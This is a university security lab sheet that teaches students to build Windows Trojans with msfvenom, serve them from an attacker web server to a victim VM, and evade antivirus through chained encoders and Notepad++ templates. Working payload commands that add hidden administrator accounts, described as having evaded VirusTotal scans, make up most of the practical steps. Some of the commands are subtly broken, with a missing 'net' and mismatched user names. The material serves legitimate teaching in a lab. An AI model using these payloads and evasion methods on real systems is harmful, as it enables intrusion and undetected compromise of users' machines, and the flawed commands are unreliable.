Contents
General notes about the labs
Often the lab instructions are intentionally open ended, and you will have to figure some things out for yourselves. This module is designed to be challenging, as well as fun!
However, we aim to provide a well planned and fluent experience. If you notice any mistakes in the lab instructions or you feel some important information is missing, please let us know (via GitHub) and we will try to address any issues.
Preparation
==action: For all of the labs in this module, start by logging into Hacktivity==.
Click here for a guide to using Hacktivity. This includes some important information about how to use the lab environment and how to troubleshoot during lab exercises. If you haven’t already, have a read through.
==action: Make sure you are signed up to the module, claim a set of VMs for this lab, and start your VMs==.
==VM: Interact with the Kali VM==. (Click the launch icon after the VMs have started):
![]()
==action: Login with username “kali”, password “kali”==.
==VM: Interact with the Windows Victim VM==. ==action: Login with password “tiaspbiqe2r”== (this is a secure password but is quite easy 2 remember) and a user account other than vagrant (vagrant is a system account used for VM deployment).
A note about Operating Systems
Although malware exists for all types of operating system, Windows is targeted most often, as it is the most popular desktop OS. However, each new version of Windows introduces updated security measures that, among other things, have increased capabilities for detecting malicious software, and adding some additional steps or complications for attackers and exploitation. That is why, for now, we will be attacking victims who are using Windows 7, as this version’s security mitigations can be easily understood. The other OS we will be working with is a recent release of Kali Linux, which is pre-loaded with hundreds of applications for things such as pen-testing, ethical hacking, and network monitoring.
Introduction to malware
“If a bad guy can persuade you to run his program on your computer, it’s not your computer anymore” – Microsoft, “TechNet Essay: 10 Immutable Laws of Security”
The above quote from a Microsoft technical essay illustrates a long held assumption in computer security: a program running on your computer can cause security problems.
If the author of a program is malicious, then they can abuse the authority available to the program to carry out malicious actions. A program that is designed to carry out malicious actions is known as malware, which is a term short for “malicious software”.
Depending on the access control systems in place, which restrict what each user is allowed to do, the program will typically be able to misuse the authority of the user that runs the program. If the program is run by a user, then it typically has access to all of the user’s personal files, and if it manages to be run by a superuser (root/Administrator), then it can typically make changes to any aspect of the system, including replacing other programs, or deleting log files.
Obviously, an attacker just needs to find some way to get the malware onto a victim’s computer.
Types of malware
There are many different ways that malware can be categorised. Some of the main categories include:
-
Trojan horses (or “Trojans”): malicious software that poses as legitimate software. For example, a “game” that actually gives control of the computer to an attacker.
-
A Trojan does not self-propagate to other computers or files.
-
A Trojan horse may provide remote control of the computer, also known as a remote access Trojan (RAT).
-
A Trojan may spy on the behaviour of users (for example, obtaining credit card numbers typed), also known as spyware. One type of spyware is a keylogger, which records all key presses for the attacker, this method can be used to steal passwords.
-
It may force advertising on users, this type of Trojan is known as adware.
-
-
Viruses: malware that automatically spreads to other programs on the system (for example, by putting a copy of itself within other programs).
-
Worms: malware that automatically spreads to other computers on the network.
- They may spread themselves by sending emails or by exploiting vulnerabilities (amongst others).
-
Rootkits: hide the presence of infection. For example, programs may not report certain suspicious processes that are running.
-
Zombies: computers that have been infected with malware that receives commands from remote systems, and often act as part of a collection of zombies, known as a botnet.
-
Ransomware: malware that typically encrypts files on a victim’s system and demands payment (often in cryptocurrency) for the decryption key.
Introduction to the Metasploit framework (MSF) and payloads
The Metasploit framework (MSF) is one of the most powerful tools in an ethical hacker’s software collection. MSF contains an extensive library of exploits (that is, software that takes advantage of vulnerable systems) and a framework for developing exploits, as well as numerous other security features, such as tools for information gathering. The framework itself is free and open source software (FOSS), and the company that maintains it also releases a commercial closed source graphical front end, of which there is the “free” (as in no-cost) Community edition, and the paid-for Metasploit Pro. In most cases the framework provides everything we need, and using the non-graphical interfaces will teach you more about the concepts and the framework itself.
Since the aim of many different types of attacks is to run malicious code on a system, it is no surprise that Metasploit can be used to generate malware.
Using MSF to create Trojan executables
==VM: On the Kali Linux VM (the attacker)==, ==action: open a terminal by clicking the console icon==.
==action: Type “msf” (don’t press Enter) and press the Tab key twice==. This will list some of the programs that are a part of Metasploit. The command we are interested in now is msfvenom, a payload generator.
A payload refers to the malicious code that we want to run on a victim’s system. Metasploit comes with a huge collection of different kinds of payloads that it can generate.
==action: To view a list of all the payloads available, run:==
msfvenom -l payload | less
It may take a minute for msfpayload to start, and for the list to be visible.
Note: We are piping the output through to less, so that we can easily scroll through the output.
Wow. That’s a lot of possibilities!
==action: Browse through the list==.
To keep our first example simple, let’s start by creating a Trojan horse that simply adds a new user to a victim’s Windows system. Looking at the list above, we can see that the payload “windows/adduser” looks like it does what we want.
==action: Press “q” to exit less==.
==action: To find the options for this payload run:==
msfvenom -p windows/adduser --list-options
Note: That the “–list-options” above instructs msfvenom to show us the options that are available for us to configure.
The output tells us that there are a number of configuration options, along with their default values. Based on this information we can configure a payload and check our settings are ok with the following command:
msfvenom -p windows/adduser USER=leeds PASS=1234
The above command will check the password for complexity requirements, and confirm the settings will be applied correctly. Since your selected password is too simple you will get an error message, so simply repeat with a better password:
msfvenom -p windows/adduser USER=leeds PASS=L33d583ck377
Tip: Press the up arrow on the keyboard, rather than typing the whole line again.
The output from this command is a raw representation of the machine code that if executed will result in our payload: a new user will be added to the system.
==action: To view a list of all the output formats available, run:==
msfvenom -l format
==action: To generate a C code version, simply append “-f C”. Run:==
msfvenom -p windows/adduser USER=leeds PASS=L33d583ck377 -f C
Since we are creating a Trojan horse, the next step is to create an executable program that will actually run this code. To do this we specify “exe” as our output type, and send the result to a new file.
msfvenom -p windows/adduser USER=leeds PASS=L33d583ck377 -f exe > myGame.exe
This has generated a windows executable in our current directory. ==action: Confirm this by running “ls”==.
Next, we get a Windows user to run our Trojan.
==action: Start a Web server to share your Trojan:==
==action: Start by creating a directory to place our files:==
sudo mkdir /var/www/html/share
==action: Copy your new Trojan to this location:==
sudo cp myGame.exe /var/www/html/share/
==action: Start the Apache Web server:==
sudo service apache2 start
You should see the status ‘active (running)’.
==action: Before proceeding, note the IP address of the Kali Linux VM==.
Note: Remember, you can find this by running “ip a”.
==VM: On the Windows VM (the victim)==, ==action: browse to the Web server hosting the Trojan horse==.
==action: Open a Web browser, and in the location bar, enter the IP address of your Kali Linux system followed by “/share/name-of-file”==.
For example: “==edit:172.16.29.130==/share/myGame.exe” (with the Kali IP address.)
Note: If you see a message that your request is blocked by a firewall or a proxy policy, double-check proxy settings in your web browser on Windows7. You might need to add the IP address into the list of exceptions (click on “Advanced” button next to ip-address of a proxy server).

==action: Download the Trojan horse (click on the link)==.

Note: If you are using Chrome and get a message saying this file is dangerous and Chrome has blocked it, go to your downloads (Ctrl + J) and click on “Keep dangerous file”. Confirm you really want to keep it.
==action: Run the Trojan horse you just downloaded in the Windows VM== (find the file you just downloaded and run it). For example, open the Downloads tool in the web browser and double click.
It didn’t look like much happened…
==action: Open a command prompt (on your keyboard press WindowsKey+R, then run “cmd”)==.
==action: View a list of the users on the system by running:==
net user
You should find that your Trojan horse has done its deed, and a new Administrator user exists on the Windows system, with a name of ‘leeds’ (as this was set with the USER= part of the payload). To double check their existence, log out of Windows and you will see the newly-added user on the login screen.
Anti-malware
The traditional approach to mitigate the threat posed by malware is based on avoidance and detection. So, for instance, the general advice is “don’t run any programs that you don’t trust”. One way to enforce that is to have a whitelist of all the programs that are allowed to run, or a blacklist of all the programs that are not allowed to run.
Traditional anti-malware software is based on a blacklist approach, where a list of all the known bad software is maintained. Each time a new program is found on the computer, it is compared against known malware. The main approach to malware detection is signature-based; that is, it detects code that has been seen before. Another approach is anomaly-based, which detects behaviour that suggests that the program may be malware.
The following list shows some of the advantages and disadvantages of each approach:
Signature-Based malware detection:
Advantages:
- High Accuracy for Known Threats: Signature-based detection is highly effective at identifying and blocking known malware for which signatures (distinctive patterns or characteristics) have been defined.
- Low False Positive Rate: It tends to have a low rate of false positives because it specifically matches known patterns of malicious code.
- Resource Efficiency: Signature-based systems are often resource-efficient and have low performance overhead, since they rely on predefined patterns.
- Well-Established and Mature: This method has been widely used and refined over the years, making it a mature and well-understood approach.
Disadvantages:
- Inability to Detect Unknown Threats: Signature-based detection struggles with detecting new or unknown malware for which signatures haven’t been created yet.
- Signature Updates Required: Regular updates are necessary to keep the signature database current. Delay in updates can leave systems vulnerable to new threats (this is part of why OS security updates are so important).
- Polymorphic Malware Evasion: Polymorphic malware, which can change its appearance while maintaining the same functionality, can evade detection by signature-based systems.
Anomaly-Based malware detection:
Advantages:
- Detects Unknown Threats: Anomaly-based detection is effective in identifying previously unseen (zero-day) attacks by identifying deviations from normal system behavior.
- Adaptability: It can adapt to new and emerging threats without relying on predefined signatures, making it more resilient against evolving attack methods.
- Behavioral Analysis: Anomaly detection focuses on the behavior of processes and users, allowing for a more comprehensive understanding of potential threats.
- Reduced Dependency on Signature Updates: Since it doesn’t rely solely on predefined signatures, anomaly detection is less dependent on frequent updates to detect new threats.
Disadvantages:
- False Positives: Anomaly-based systems may produce false positives, flagging normal behavior as anomalous, especially during system changes or updates. Anti-cheat software for games is notorious for producing these false positives, as many of them require low-level access to the system.
- Complex Implementation: Implementing anomaly-based detection can be complex, and tuning the system to distinguish between normal and malicious behavior may require significant effort.
- Resource Intensive: Continuous monitoring and analysis of system behavior can be resource-intensive, potentially affecting system performance.
- Baseline Establishment Challenges: Defining a baseline of normal behavior can be challenging, and anomalies may vary between different environments.
==action: Let’s test your new Trojan horse against existing anti-malware software==.
ClamAV is an open-source engine for detecting malicious software on a variety of operating systems. It includes a flexible and scalable multi-threaded daemon, a command-line scanner and an advanced tool for automatic database updates.
==VM: On the Kali Linux VM (the attacker)==, ==action: start by navigating outside of your home directory (the place where the myGame.exe malware is)==. You can do this with the following command:
cd Documents
==action: You can now scan this folders for malware by typing the following command to initiate ClamAV:==
clamscan
Looking at the output, you should see that one directory has been scanned and the number of infected files is zero (assuming you didn’t save any previously-created malware in this folder. If you did, navigate to another folder and repeat). ==action: Typing ‘cd’ will return you to your /home folder. Now run ‘clamscan’ again==.
This time, you should see a couple of differences - first, the number of infected files should be 1. Second, looking at the list of files scanned should show myGame.exe, listed as a Windows Trojan and with a status of FOUND. As this malware was created using a simple method, nothing was done to hide its malicious code, meaning it will be detected by a large number of anti-malware programs.
Also the fact that the program didn’t seem to do anything might raise suspicions, if you were to send it to someone. Let’s see if we can improve the attack…
==VM: On the Kali Linux VM (the attacker)==:
Note that signature-based anti-malware, at its simplest, may simply look for an exact copy of a previously recorded malware.
==action: One way to check if a file matches another is using one-way hash functions. Run:==
sha256sum myGame.exe
The output is a hash that represents the exact contents of myGame.exe, any slight change to the file will result in a completely different hash.
Think about how this relates to the challenges facing signature-based anti-malware products.
Evading anti-malware using encoding and EXE templates
Note that there are lots of different ways of encoding the same computer instructions, and clever tricks can be used to obfuscate code. Therefore, we can re-encode our payload so that the file is different, yet results in exactly the same behaviour. This approach can be used to fool many forms of signature-based anti-malware.
Polymorphic malware is malware that uses these techniques to avoid detection, by storing the payload in a re-encoded format, and may include code to “decrypt” the original payload while it is running.
The msfvenom command can be used to re-encode payloads.
==action: List the encode options available:==
msfvenom -l encoders
==action: To re-encode the payload, run:==
msfvenom -p windows/adduser USER=leeds PASS=L33d583ck377 -e x86/shikata_ga_nai -i 7 -f exe > myGame2.exe
Note: The e-flag specifies the encoder to use, the -i flag indicates the number of times to encode (in this case, 7), and the f-flag sets the desired output format.
Again, you can use different options if you wish, you can check options using the “–list-options” flag.
==action: Generate a hash of this re-encoded version of our Trojan:==
sha256sum myGame2.exe
Note, that the hash is different, meaning the two files do not match. Yet they achieve the exact same thing.
==action: Now run “clamscan” again to see if the re-encoding allows it to slip by this malware detection==. You may notice that the file is still listed as FOUND and the number of infected files is greater than zero. This means that ClamAV is still detecting the malware, despite our effort to disguise it.
==action: Try creating the payload again, but change the value after the ‘-i’ flag to increase the number of times it’s encoded==. Does this allow it to slip past ClamAV?
As you can see, modern anti-malware is doing more than checking the exact contents of the file, and many will still detect this version. However, note that we are in well tested waters, and if you were to write your own malicious program from scratch, most anti-malware products would not detect it.
Now let’s try a more advanced approach. We will run the payload through a few different encoding methods, and use an existing program as a template for our new program.
Embedding the payload into an existing program will seem less suspicious to anti-malware, since the program will look more “normal”.
However, using this approach, when the victim runs our Trojan, the harmless program can also run. A related technique is using an “EXE wrapper”, which can combine multiple programs together, and can be used to combine existing Trojans executables with other programs, and both programs are launched when the combined program is started. This gives the impression that the program is behaving as expected.
==action: Start by obtaining a small Windows program to embed our payload into==. If you like, you could get a copy of notepad or solitaire from the Windows VM, and copy it to the Kali Linux VM.Alternatively, download Notepad++ from the Internet and transfer it onto the Kali VM by doing the following:
==action: First, open a browser on your local machine (not one of the VMs) and navigate to the following address, saving the file once prompted:==
https://github.com/notepad-plus-plus/notepad-plus-plus/releases/download/v8.1.5/npp.8.1.5.portable.zip
==action: Navigate to the folder it downloaded to, then drag and drop it onto the desktop of the Kali VM==. It should copy over, and you should now have it on the Kali system.
==action: Unzip the file==.
unzip npp.8.1.5.portable.zip
==action: Let’s use msfvenom to embed the payload in our program. Try out the following== (if the file is not found, change the path from /root/notepad++.exe to that of the file you just unzipped):
msfvenom -p windows/messagebox TEXT="You should not have clicked that!" --platform windows -x /root/notepad++.exe PrependMigrate=true -k -f exe > myNotepad++.exe
msfvenom -p windows/exec CMD='cmd.exe /c "net user /add leeds2 L33d583ck377 && localgroup administrators leeds3 /add & START /B notepad.exe"' --platform windows -x /root/notepad++.exe -f exe > myNotepad2++.exe
Now that we have our program to use as a template, we want to try to avoid detection, so let’s do more to encode our payload. ==action: Run (on one line):==
msfvenom -p windows/exec CMD='cmd.exe /c "net user /add leeds4 L33d583ck377 && localgroup administrators leeds4 /add & START /B notepad.exe"' -e x86/shikata_ga_nai -i 3 -a x86 --platform windows | msfvenom -e x86/countdown -i 9 -a x86 --platform windows | msfvenom -e x86/shikata_ga_nai -i 1 -a x86 --platform windows | msfvenom -x /root/notepad++.exe -f exe -a x86 --platform windows -e x86/call4_dword_xor -i 10 > myNotepad3++.exe
Tip: If you try your own combination of commands, rather than copying this example exactly, you will be more likely to evade detection.
==action: Once again, share the new Trojan horses, by copying them to the Web server’s directory:==
sudo cp myNotepad++.exe myNotepad2++.exe myNotepad3++.exe /var/www/html/share/
==VM: On the Windows VM (the victim)==, ==action: again browse to the Apache Web server running on the Kali VM, enter the URLs for the new executables, and download and run them==.
The first (myNotepad) should open a window with the message “You should not have clicked that!” (this was set when we created the malware). The second and third programs should open Notepad, as if they were normal software. However, in the background, they have performed the same task as the malware we created earlier.
==action: Confirm that the attack was successful (using “net user” from the command line), and that two new user accounts were added to the system: leeds3 and leeds4==.
==VM: On the Kali Linux VM (the attacker)==:
So how does our new Trojan horse fare against anti-malware products?
==action: Navigate to the folder /var/www/html/share and run “clamscan” again==. You should see that the myNotepad files we just created are not detected as malware. Result!
For reference, the version created using the last example above was not detected by any of the many anti-malware products that VirusTotal.com checks against at the time of creation. However, as time goes on, the signature databases are updated, and the act of uploading files gives them samples to analyse.
Action: Try using other programs as templates and using different encoding settings to see which methods hide your Trojan horse from detection.
A note about remote access Trojan horses
Many Trojans have a client-server architecture, which allows the attacker to connect to an infected system and issue commands. Typically the attacker uses some trickery to get a user to run the server program, which waits listening for connections. The attacker then uses the Trojan’s client program to connect and send commands to the victim’s system.
In later labs we will cover other payloads that give you remote access to the victim system, which would enable you to create a remote access trojan (RAT) using the method you have used above. Later you may wish to repeat this lab, creating a Trojan that presents the attacker with a remote shell (command prompt).
Going the extra mile
Want to be a guru? Just want more hacking and other fun stuff to do? Then you should attempt these extra challenges included in the labs. Even if you don’t, you should read through the following description.
Stealing secrets from the victim
As you have seen, Metasploit includes many more payloads than the “windows/adduser” or “windows/exec” payloads you used above. Feel free to experiment with other payloads.
==action: Use a msf payload Trojan to enable your Kali Linux system to remotely access the Windows Victim, and retrieve the my_secret file from the desktop!==
Question: What secret is the Victim hiding?
EXE wrappers
==action: Experiment with EXE wrappers, to create a Trojan based on a Metasploit payload that seems to behave like a functioning game/application==. You can attach your malware to an existing program, of your choice so that, when it is started, they both run. This will seem less suspicious to a user, since the program will appear innocent, rather than appearing to do nothing.
Conclusion
At this point you have:
-
Learned about malware, and learned general classifications of malware;
-
Learned about the Metasploit framework, what a payload is and how to configure and generate one using msfpayload
-
Created an executable program that contains the payload, creating your own Trojan horse and seeing it in action
-
Learned about malware scanners and the ways they can detect malicious files
-
Learned about polymorphic code, and used encoding to circumvent anti-malware
-
Learned the importance of only executing software that you trust
Well done!